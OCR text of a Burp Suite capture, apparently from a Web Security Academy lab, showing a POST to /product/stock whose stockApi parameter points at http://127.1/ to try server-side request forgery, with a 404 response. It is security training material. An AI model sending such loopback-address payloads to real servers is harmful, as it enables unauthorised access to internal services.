 Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0af200ba0467be22c2b26c6a00090062.web-security-academy.net
3 Cookie: session=QtwDpNj5lYVQfBi0WPZbQiaY0xEafhTc
4 Content-Length: 63
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Sec-Gpc: 1
9 Accept-Language: en-US,en;q=0.6
0 Origin:
https://0af200ba0467be22c2b26c6a00090062.web-security-academy.n
et
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer:
https://0af200ba0467be22c2b26c6a00090062.web-security-academy.n
et/product?productId=1
5 Accept-Encoding: gzip, deflate
6 Connection: close
7
8 stockApi=http://127.1/product/stock/check?productId=1&storeId=1
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=EFdGuVGaifJjHG8F8FwGI82Ps15DCqgx; Se
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"